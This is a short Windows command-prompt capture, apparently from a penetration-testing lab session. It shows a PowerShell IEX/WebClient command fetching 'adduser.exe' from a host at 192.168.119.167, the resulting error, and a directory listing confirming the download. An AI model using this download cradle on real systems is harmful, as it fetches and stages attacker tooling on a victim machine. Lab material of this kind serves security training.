 C:\Users\student\Desktop>powershell -c IEX(new-object net.webclient).downloadfile('http://192.168.119.167/adduser.exe',
'C:\users\student\Desktop\adduser.exe')
Invoke-Expression : Cannot bind argument to parameter 'Command' because it is null.
At line:1 char:4
+ IEX(new-object net.webclient).downloadfile('http://192.168.119.167/ad ...
+    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidData: (:) [Invoke-Expression], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.Commands.InvokeExpre
   ssionCommand
C:\Users\student\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Users\student\Desktop
06/15/2020  11:04 AM    <DIR>          .
06/15/2020  11:04 AM    <DIR>          ..
06/15/2020  11:04 AM           288,469 adduser.exe
               1 File(s)        288,469 bytes
               2 Dir(s)   9,642,835,968 bytes free
C:\Users\student\Desktop>